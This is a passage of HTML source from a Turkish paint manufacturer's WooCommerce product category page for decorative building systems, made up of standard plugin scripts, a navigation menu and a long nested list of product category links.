var log_object = {"ajax_url":"https:\/\/bianca.com.tr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bianca.com.tr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://bianca.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bianca.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bianca.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bianca.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bianca.com.tr/wp-json/wp/v2/product_cat/82" /><style>
.renkKutuColor {
    width: 98px;
    height: 98px;
}
.renkKutuColor:hover{
	cursor: pointer;
}
.renkKutuContainer {
    float: left;
    margin-bottom: 10px;
	padding-left: 5px;
	padding-right: 5px;
}
.kartela_stella .renkKutuColor {
    border: 1px solid #ccc;
    margin-right: 1px;
    padding: 5px;
}
</style>
<style id='cresta-help-chat-inline-css'>.cresta-whatsapp-chat-box, .cresta-whatsapp-chat-button {z-index:1000}.cresta-whatsapp-chat-container-button {z-index:999}.cresta-whatsapp-chat-container {z-index:1000}.cresta-whatsapp-chat-overlay {z-index:998}</style><!-- / HREFLANG Tags by DCGWS Version 2.0.0 -->
<!-- / HREFLANG Tags by DCGWS -->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://bianca.com.tr/wp-content/uploads/2019/07/cropped-bianca_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bianca.com.tr/wp-content/uploads/2019/07/cropped-bianca_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bianca.com.tr/wp-content/uploads/2019/07/cropped-bianca_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bianca.com.tr/wp-content/uploads/2019/07/cropped-bianca_icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge { visibility: hidden; }		</style>
		</head>
	
<body data-rsssl=1 class="archive paged tax-product_cat term-dekoratif-yapi-sistemleri term-82 paged-15 wp-theme-bianca theme-bianca woocommerce woocommerce-page woocommerce-no-js metaslider-plugin">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172363799-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172363799-1');
</script>

	
<div class="col-md-12">
  <header>
    <div class="col-md-12">
      <div class="topbar hidden-xs">
        <ul class="text-right">
          <li class="hidden"><a href="" title=""> EN <span class="caret"></span></a></li>
          <li><a href="https://www.youtube.com/channel/UChrFT8gNdbxpKOTp6tCqsCQ" title="youtube" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a></li>
          <li><a href="https://www.instagram.com/biancaboya/" title="instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></li>
          <li><a href="https://www.facebook.com/biancaboya/" title="facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li>
          <li class="hidden"><a href="#" title=""><i class="fa fa-search"></i></a></li>
        </ul>
      </div>  
    </div>
   
    <div class="clearfix"></div>

    <nav class="navbar navbar-default">
      <div class="container-fluid">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
          <a class="navbar-brand" href="https://bianca.com.tr" title="Bianca Boya | Kalitenin Rengi">
            <img src="https://bianca.com.tr/wp-content/themes/bianca/images/logo.png" alt="Bianca Boya | Kalitenin Rengi">
          </a>
        </div>

        <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5864 dropdown"><a title="KURUMSAL" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">KURUMSAL <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a title="KURUMSAL" href="https://bianca.com.tr/kurumsal/">KURUMSAL</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5903"><a title="Sosyal Sorumluluk" href="https://bianca.com.tr/category/sosyal-sorumluluk/">Sosyal Sorumluluk</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a title="Reklam Videolarımız" href="https://bianca.com.tr/reklam-videolarimiz/">Reklam Videolarımız</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7331"><a title="KVKK Genel Aydınlatma Metni" href="https://bianca.com.tr/kvkk-genel-aydinlatma-metni/">KVKK Genel Aydınlatma Metni</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7620"><a title="Gizlilik Politikası" href="https://bianca.com.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a title="ÜRÜN GRUBU" href="https://bianca.com.tr/urun-grubu/">ÜRÜN GRUBU</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a title="FİYAT LİSTESİ" href="https://bianca.com.tr/fiyat-listesi/">FİYAT LİSTESİ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://bianca.com.tr/boyadikca-kazan/"><img src="https://bianca.com.tr/wp-content/uploads/2017/09/biancaclub.png" alt="bianca club" /></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2353" class="hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-2353"><a href="#"><img src="https://bianca.com.tr/wp-content/uploads/2017/10/konforum-logo-kck.png" alt="eviminrengi" /></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a title="BAYİ PORTAL" href="http://bayi.bianca.com.tr:8282/b2b">BAYİ PORTAL</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a title="İLETİŞİM" href="https://bianca.com.tr/iletisim/">İLETİŞİM</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3112"><a href="https://bianca.com.tr/en/"><img src="https://bianca.com.tr/wp-content/uploads/english-flag.jpg" alt="english" title="english" style="margin-right: 5px;"></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3152"><a href="https://bianca.com.tr/ru/"><img src="https://bianca.com.tr/wp-content/uploads/russian_flag.png" alt="russian" title="russian" style="height: 20px;"></a></li>
</ul></div>      </div>
    </nav>  
  </header>  
</div>

<div class="clearfix"></div><div class="text-center title">
		<h1>Dekoratif Yapı Sistemleri</h1>
	</div>
<div class="topsidebar">
	<div class="container">
		<div class="widget col-md-2 no-padding"><form role="search" method="get" class="woocommerce-product-search" action="https://bianca.com.tr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Ara:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Ürünlerde ara&hellip;" value="" name="s" />
	<input type="submit" value="Ara" />
	<input type="hidden" name="post_type" value="product" />
</form>
</div> <div class="col-md-1">&nbsp;</div>		<div class="clearfix"></div>	
	</div>
</div>

<div id="oku" class="container" role="main">
	<div class="row">
		<div class="col-md-4 col-sm-4 col-xs-12" id="sidebar"><div class="extendedwopts-hide extendedwopts-mobile widget widget"><ul class="product-categories"><li class="cat-item cat-item-133"><a href="https://bianca.com.tr/urun-kategori/genel/">Genel</a></li>
<li class="cat-item cat-item-82 current-cat cat-parent"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/">Dekoratif Yapı Sistemleri</a><ul class='children'>
<li class="cat-item cat-item-155 cat-parent"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-kaplamalari/">Dış Cephe Kaplamaları</a>	<ul class='children'>
<li class="cat-item cat-item-93"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-kaplamalari/standart-dis-cephe-kaplamalari/">Standart Kaplamalar</a></li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-kaplamalari/dekoratif-dis-cephe-kaplamalari/">Dekoratif Kaplamalar</a>		<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-kaplamalari/dekoratif-dis-cephe-kaplamalari/antik-yanka-tasi/">Antik Yanka Taşı</a></li>
<li class="cat-item cat-item-169"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-kaplamalari/dekoratif-dis-cephe-kaplamalari/traverten-tasi/">Traverten Taşı</a></li>
<li class="cat-item cat-item-171"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-kaplamalari/dekoratif-dis-cephe-kaplamalari/ahsap-desen/">Ahşap Desen</a></li>
<li class="cat-item cat-item-195"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-kaplamalari/dekoratif-dis-cephe-kaplamalari/ahsap-desen-ince-duz/">Ahşap Desen - İnce (Düz)</a></li>
<li class="cat-item cat-item-196"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-kaplamalari/dekoratif-dis-cephe-kaplamalari/ahsap-desen-ince-hareli/">Ahşap Desen - İnce (Hareli)</a></li>
<li class="cat-item cat-item-172"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-kaplamalari/dekoratif-dis-cephe-kaplamalari/tas-desen/">Taş Desen</a></li>
<li class="cat-item cat-item-173"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-kaplamalari/dekoratif-dis-cephe-kaplamalari/istanbul-tuglasi/">İstanbul Tuğlası</a></li>
<li class="cat-item cat-item-174"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-kaplamalari/dekoratif-dis-cephe-kaplamalari/dalga-desen/">Dalga Desen</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-86 cat-parent"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/">Dış Cephe Süslemeleri</a>	<ul class='children'>
<li class="cat-item cat-item-88"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/soveler/">Söveler</a></li>
<li class="cat-item cat-item-96"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/sove-altlari/">Söve Altları</a></li>
<li class="cat-item cat-item-97"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/daire-soveler/">Daire Söveler</a></li>
<li class="cat-item cat-item-98"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/sove-yan-dekorlar/">Söve Yan Dekorlar</a></li>
<li class="cat-item cat-item-99"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/taclar/">Taçlar</a></li>
<li class="cat-item cat-item-100"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/tac-ustleri/">Taç Üstleri</a></li>
<li class="cat-item cat-item-101"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/denizlikler/">Denizlikler</a></li>
<li class="cat-item cat-item-102"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/kat-silmeleri/">Kat Silmeleri</a></li>
<li class="cat-item cat-item-175"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/desenli-kat-silmeleri/">Desenli Kat Silmeleri</a></li>
<li class="cat-item cat-item-103"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/motifler/">Motifler</a></li>
<li class="cat-item cat-item-104"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/gobekler/">Göbekler</a></li>
<li class="cat-item cat-item-105"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/kilit-taslari/">Kilit Taşları</a></li>
<li class="cat-item cat-item-176"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/sove-uyumlu-kilit-taslari/">Kilit Taşları (Söve Uyumlu)</a></li>
<li class="cat-item cat-item-106"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/kose-taslari/">Köşe Taşları</a></li>
<li class="cat-item cat-item-107"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/payandalar/">Payandalar</a></li>
<li class="cat-item cat-item-108"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/citalar/">Çıtalar</a></li>
<li class="cat-item cat-item-109"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/sacak-profilleri/">Saçak Profilleri</a></li>
<li class="cat-item cat-item-110"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/kose-profilleri/">Köşe Profilleri</a></li>
<li class="cat-item cat-item-111"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/fuga-profilleri/">Fuga Profilleri</a></li>
<li class="cat-item cat-item-112"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/harpustalar/">Harpuştalar</a></li>
<li class="cat-item cat-item-113"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/pimas-gizlemeleri/">Pimaş Gizlemeleri</a></li>
<li class="cat-item cat-item-115"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/sutunlar/">Sütunlar</a></li>
<li class="cat-item cat-item-116"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/sutun-ayak-ve-bas-aparatlari/">Sütun Ayak ve Baş Aparatları</a></li>
<li class="cat-item cat-item-114"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/dis-cephe-suslemeleri/dekorlar/">Dekorlar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/ic-cephe-suslemeleri/">İç Cephe Süslemeleri</a>	<ul class='children'>
<li class="cat-item cat-item-118"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/ic-cephe-suslemeleri/standart-kartonpiyerler/">Standart Kartonpiyerler</a></li>
<li class="cat-item cat-item-119"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/ic-cephe-suslemeleri/desenli-kartonpiyerler/">Desenli Kartonpiyerler</a></li>
<li class="cat-item cat-item-177"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/ic-cephe-suslemeleri/kose-citalari/">Köşe Çıtaları</a></li>
<li class="cat-item cat-item-120"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/ic-cephe-suslemeleri/perde-takviyeleri/">Perde Takviyeleri</a></li>
<li class="cat-item cat-item-121"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/ic-cephe-suslemeleri/tavan-kaplamalari/">Tavan Kaplamaları</a></li>
<li class="cat-item cat-item-122"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/ic-cephe-suslemeleri/lamba-gobekleri/">Lamba Göbekleri</a></li>
<li class="cat-item cat-item-123"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/ic-cephe-suslemeleri/desenli-lamba-gobekleri/">Desenli Lamba Göbekleri</a></li>
	</ul>
</li>
<li class="cat-item cat-item-117 cat-parent"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/yardimci-urunler-dis-cephe-suslemeleri/">Yardımcı Ürünler</a>	<ul class='children'>
<li class="cat-item cat-item-156"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/yardimci-urunler-dis-cephe-suslemeleri/sivalar-ve-boyalar/">Sıvalar ve Boyalar</a></li>
<li class="cat-item cat-item-157"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/yardimci-urunler-dis-cephe-suslemeleri/yapistiricilar/">Yapıştırıcılar</a></li>
<li class="cat-item cat-item-158"><a href="https://bianca.com.tr/urun-kategori/dekoratif-yapi-sistemleri/yardimci-urunler-dis-cephe-suslemeleri/dubeller-yardimci-urunler-dis-cephe-suslemeleri/">Dübeller</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://bianca.com.tr/urun-kategori/yalitim-grubu/">Yalıtım Grubu</a><ul class='children'>
<li class="cat-item cat-item-159 cat-parent"><a href="https://bianca.com.tr/urun-kategori/yalitim-grubu/isi-yalitim-malzemeleri/">Isı Yalıtım Malzemeleri</a>	<ul class='children'>
<li class="cat-item cat-item-129"><a href="https://bianca.com.tr/urun-kategori/yalitim-grubu/isi-yalitim-malzemeleri/isi-yalitim-levhalari/">Isı Yalıtım Levhaları</a></li>
<li class="cat-item cat-item-128"><a href="https://bianca.com.tr/urun-kategori/yalitim-grubu/isi-yalitim-malzemeleri/donati-filesi/">Donatı Filesi</a></li>
<li class="cat-item cat-item-126"><a href="https://bianca.com.tr/urun-kategori/yalitim-grubu/isi-yalitim-malzemeleri/profiller/">Profiller</a></li>
<li class="cat-item cat-item-127"><a href="https://bianca.com.tr/urun-kategori/yalitim-grubu/isi-yalitim-malzemeleri/dubeller/">Dübeller</a></li>
<li class="cat-item cat-item-125"><a href="https://bianca.com.tr/urun-kategori/yalitim-grubu/isi-yalitim-malzemeleri/cimento-esasli-isi-yalitim-malzemeleri/">Çimento Esaslı Isı Yalıtım Malzemeleri</a></li>
<li class="cat-item cat-item-124"><a href="https://bianca.com.tr/urun-kategori/yalitim-grubu/isi-yalitim-malzemeleri/akrilik-esasli-isi-yalitim-malzemeleri/">Akrilik Esaslı Isı Yalıtım Malzemeleri</a></li>
	</ul>
</li>
<li class="cat-item cat-item-160"><a href="https://bianca.com.tr/urun-kategori/yalitim-grubu/su-yalitim-malzemeleri/">Su Yalıtım Malzemeleri</a></li>
<li class="cat-item cat-item-161"><a href="https://bianca.com.tr/urun-kategori/yalitim-grubu/ses-yalitim-malzemeleri/">Ses Yalıtım Malzemeleri</a></li>
</ul>
</li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/">İnşaat ve Sanayi Boyaları</a><ul class='children'>
<li class="cat-item cat-item-205"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/donusum-urunleri/">Dönüşüm Ürünleri</a></li>
<li class="cat-item cat-item-65 cat-parent"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/ic-cephe-urunleri/">İç Cephe Ürün Grubu</a>	<ul class='children'>
<li class="cat-item cat-item-48"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/ic-cephe-urunleri/su-bazli-sonkat-boyalar/">Su Bazlı Son Kat Boyalar</a></li>
<li class="cat-item cat-item-45"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/ic-cephe-urunleri/dekoratif-boyalar/">Dekoratif Boyalar</a></li>
<li class="cat-item cat-item-206"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/ic-cephe-urunleri/antibakteriyel-urunler/">Antibakteriyel Ürünler</a></li>
<li class="cat-item cat-item-47"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/ic-cephe-urunleri/solvent-bazli-sonkat-boyalar/">Solvent Bazlı Son Kat Boyalar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/dis-cephe-urunleri/">Dış Cephe Ürün Grubu</a>	<ul class='children'>
<li class="cat-item cat-item-131"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/dis-cephe-urunleri/son-kat-boyalar-su-bazli-dis-cephe-urunleri/">Su Bazlı Dış Cephe Boyaları</a></li>
<li class="cat-item cat-item-78"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/dis-cephe-urunleri/dis-cephe-boyalar-sentetik-urun-grubu-insaat-ve-sanayi-boyalari/">Solvent Bazlı Dış Cephe Boyaları</a></li>
	</ul>
</li>
<li class="cat-item cat-item-183 cat-parent"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/astarlar-2/">Astarlar</a>	<ul class='children'>
<li class="cat-item cat-item-137"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/astarlar-2/su-bazli-astarlar/">Su Bazlı Astarlar</a></li>
<li class="cat-item cat-item-138"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/astarlar-2/solvent-bazli-astarlar/">Solvent Bazlı Astarlar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-49"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/izolasyon-malzemeleri/">İzolasyon Malzemeleri</a></li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/astarlar-izolasyon-malzemeleri-macunlar-sivalar/">Macun ve Sıvalar</a>	<ul class='children'>
<li class="cat-item cat-item-136"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/astarlar-izolasyon-malzemeleri-macunlar-sivalar/macunlar/">Macunlar</a></li>
<li class="cat-item cat-item-50"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/astarlar-izolasyon-malzemeleri-macunlar-sivalar/sivalar/">Sıvalar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/vernikler-ve-koruyucular/">Vernikler ve Koruyucular</a>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/vernikler-ve-koruyucular/vernikler/">Vernikler</a></li>
<li class="cat-item cat-item-141"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/vernikler-ve-koruyucular/koruyucular/">Koruyucular</a></li>
	</ul>
</li>
<li class="cat-item cat-item-37"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/sanayi-urun-grubu/">Sanayi Ürün Grubu</a></li>
<li class="cat-item cat-item-208 cat-parent"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/zemin-boyalari/">Zemin Boyaları</a>	<ul class='children'>
<li class="cat-item cat-item-209"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/zemin-boyalari/solvent-bazli-zemin-boyalari/">Solvent Bazlı Zemin Boyaları</a></li>
<li class="cat-item cat-item-210"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/zemin-boyalari/su-bazli-zemin-boyalari/">Su Bazlı Zemin Boyaları</a></li>
	</ul>
</li>
<li class="cat-item cat-item-143 cat-parent"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/yangina-dayanikli-urunler/">Yangına Dayanıklı Ürünler</a>	<ul class='children'>
<li class="cat-item cat-item-211"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/yangina-dayanikli-urunler/su-bazli-yangina-dayanikli-urunler/">Su Bazlı Yangına Dayanıklı Ürünler</a></li>
<li class="cat-item cat-item-212"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/yangina-dayanikli-urunler/solvent-bazli-yangina-dayanikli-urunler/">Solvent Bazlı Yangına Dayanıklı Ürünler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/ozel-amacli-urunler/">Özel Amaçlı Ürünler</a>	<ul class='children'>
<li class="cat-item cat-item-146"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/ozel-amacli-urunler/su-bazli-ozel-amacli-urunler/">Su Bazlı Özel Ürünler</a></li>
<li class="cat-item cat-item-147"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/ozel-amacli-urunler/solvent-bazli-ozel-amacli-urunler/">Solvent Bazlı Özel Ürünler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-39 cat-parent"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/forza-grubu/">Forza Grubu</a>	<ul class='children'>
<li class="cat-item cat-item-73"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/forza-grubu/ic-cephe-boyalari/">İç Cephe Boyaları</a></li>
<li class="cat-item cat-item-150"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/forza-grubu/dis-cephe-boyalari/">Dış Cephe Boyaları</a></li>
<li class="cat-item cat-item-152"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/forza-grubu/astarlar/">Astarlar</a></li>
<li class="cat-item cat-item-184"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/forza-grubu/izolasyon-malzemeleri-forza-grubu/">İzolasyon Malzemeleri</a></li>
<li class="cat-item cat-item-75"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/forza-grubu/sanayi-grubu/">Sanayi Grubu</a></li>
	</ul>
</li>
<li class="cat-item cat-item-40"><a href="https://bianca.com.tr/urun-kategori/insaat-ve-sanayi-boyalari/yardimci-urunler/">Yardımcı Ürünler</a></li>
</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://bianca.com.tr/urun-kategori/yapi-kimyasallari/">Yapı Kimyasalları</a><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://bianca.com.tr/urun-kategori/yapi-kimyasallari/harc-katki-urunleri/">Harç Katkı Ürünleri</a></li>
<li class="cat-item cat-item-91"><a href="https://bianca.com.tr/urun-kategori/yapi-kimyasallari/yapistirma-urunleri/">Yapıştırma Ürünleri</a></li>
<li class="cat-item cat-item-162"><a href="https://bianca.com.tr/urun-kategori/yapi-kimyasallari/onarim-urunleri/">Onarım Ürünleri</a></li>
<li class="cat-item cat-item-163"><a href="https://bianca.com.tr/urun-kategori/yapi-kimyasallari/guclendirme-urunleri/">Güçlendirme Ürünleri</a></li>
<li class="cat-item cat-item-92"><a href="https://bianca.com.tr/urun-kategori/yapi-kimyasallari/temizlik-ve-bakim-urunleri/">Temizlik ve Bakım Ürünleri</a></li>
</ul>
</li>
